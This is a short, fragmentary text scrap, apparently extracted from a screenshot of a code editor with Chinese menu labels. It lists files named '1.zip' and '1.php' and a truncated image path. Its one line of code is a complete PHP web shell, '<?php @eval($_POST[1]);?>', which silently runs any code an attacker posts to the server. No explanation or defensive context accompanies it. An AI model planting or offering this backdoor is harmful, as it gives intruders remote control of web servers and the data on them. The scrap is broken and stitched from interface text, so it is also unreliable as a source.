 cyberstrik...
1.zip
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 跳转(G) 工具(T) 项目(P) 设置(N
1.php
1 <?php @eval($_POST[1]);?>